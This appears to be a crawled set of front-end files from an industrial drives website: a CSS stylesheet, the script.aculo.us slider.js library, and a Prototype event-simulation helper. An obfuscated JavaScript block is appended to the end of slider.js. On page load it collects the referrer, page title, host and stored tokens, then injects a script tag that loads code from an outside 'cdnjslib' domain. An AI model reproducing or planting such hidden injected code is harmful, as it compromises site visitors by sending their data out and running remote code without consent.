  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  border-left: 2px solid #fff;
  font-size: 40px;
  line-height: 100%;
  padding: 10px 15px;
}
.image-linkbox .image + a:hover {
  background: #888888;
  color: #fff;
}
@media (max-width: 1199px) {
  .image-linkbox a {
    font-size: 16px;
  }
  .image-linkbox .image + a {
    font-size: 15px;
    padding: 10px 35px 10px 15px;
  }
  .image-linkbox .image + a:after {
    font-size: 30px;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .image-linkbox .image + a {
    font-size: 18px;
  }
}

/* admin end */
.wrap-configurator-bg {
  background: #eee url(/public/images/wrap-configurator-bg-image.jpg);
  background-repeat: no-repeat;
  background-position: left calc(50% + 800px) bottom -400px;
}
.wrap-configurator-bg h2 {
  font-size: 60px;
  font-weight: 300;
  letter-spacing: 5px;
  margin: 0;
}
.wrap-configurator-bg h3 {
  font-size: 30px;
  font-weight: 200;
  margin: 0;
}
@media (max-width: 767px) {
  .wrap-configurator-bg h2 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .wrap-configurator-bg h3 {
    font-size: 22px;
  }
}

.custom-button {
  display: inline-block;
  background: none;
  border: 1px solid #F39610;
  color: #F39610;
  text-decoration: none !important;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom-button:hover {
  background: #F39610;
  color: #fff;
}

.hp-products-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.hp-products-box a {
  width: 20%;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover !important;
  color: #fff;
  text-decoration: none !important;
  font-size: 26px;
  line-height: 120%;
  font-weight: 200;
  text-align: center;
}
.hp-products-box a .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  min-height: 420px;
  background: rgba(0, 0, 0, 0.6);
  padding: 20px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a .content .custom-button {
  font-size: 16px;
  line-height: 130%;
  font-weight: 300;
  margin-top: 80px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a.bg-electric-motors {
  background-image: url(/public/images/box-image-electric-motor.jpg);
}
.hp-products-box a.bg-gear-boxes {
  background-image: url(/public/images/box-image-gear-box.jpg);
}
.hp-products-box a.bg-frequency-converters {
  background-image: url(/public/images/box-image-frequency-converter.jpg);
}
.hp-products-box a.bg-softstarters {
  background-image: url(/public/images/box-image-softstarter.jpg);
}
.hp-products-box a.bg-couplings {
  background-image: url(/public/images/box-image-coupling.jpg);
}
.hp-products-box a:hover .content {
  background: rgba(243, 150, 16, 0.8);
}
.hp-products-box a:hover .content .custom-button {
  border-color: #fff;
  color: #fff;
}
.hp-products-box a:hover .content .custom-button:hover {
  background: none;
}
@media (max-width: 1199px) {
  .hp-products-box a {
    font-size: 20px;
  }
  .hp-products-box a .content {
    min-height: 300px;
    padding: 15px;
  }
  .hp-products-box a .content .custom-button {
    font-size: 14px;
    margin-top: 60px;
  }
}
@media (max-width: 850px) {
  .hp-products-box a {
    width: 33.333333%;
  }
  .hp-products-box a:nth-child(1), .hp-products-box a:nth-child(2) {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .hp-products-box a {
    width: 50%;
  }
  .hp-products-box a:nth-child(1) {
    width: 100%;
  }
}
@media (max-width: 400px) {
  .hp-products-box a {
    width: 100% !important;
    border-bottom: 5px solid #fff;
  }
}

#alert {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 380px;
  background: #F39610;
  color: #fff;
  font-size: 16px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 10px 0;
  z-index: 999;
}
#alert strong, #alert b {
  font-weight: 500;
}
#alert label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#alert label input {
  margin: 0 5px 0 0;
}

.wrap-hp-content-search {
  background: #F39610;
  color: #fff;
  padding: 60px 0;
}
.wrap-hp-content-search h2 {
  color: #fff;
}
.wrap-hp-content-search p {
  color: #fff;
}

.hp-content-search input {
  display: block;
  width: 100%;
  max-width: 340px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  color: #000;
  text-align: center;
  outline: none !important;
  padding: 0 15px;
  margin: 30px auto;
}
.hp-content-search input:focus {
  background: rgba(255, 255, 255, 0.6);
}
.hp-content-search input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search button {
  display: inline-block;
  background: rgba(45, 45, 44, 0.3);
  font-size: 16px;
  line-height: 100%;
  padding: 15px 40px;
  outline: none !important;
}
.hp-content-search button:hover {
  background: rgba(45, 45, 44, 0.6);
}

#cookies-strip {
  position: fixed;
  bottom: 15px;
  left: 15px;
  width: 290px;
  background: #fff;
  border: 2px solid #F39610;
  font-size: 16px;
  line-height: 140%;
  text-align: center;
  padding: 10px 20px;
  z-index: 999;
}
#cookies-strip .cookie-button {
  display: inline-block;
  background: #F39610;
  color: #fff;
  text-decoration: none !important;
  padding: 5px 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#cookies-strip .cookie-button:hover, #cookies-strip .cookie-button:focus {
  background: #c6790a;
}

.volume_limit_description {
  margin-top: 4rem;
}
.volume_limit_description strong {
  font-size: 2rem;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}


--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/prototype.simulate.js?v27
body_size: 606
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()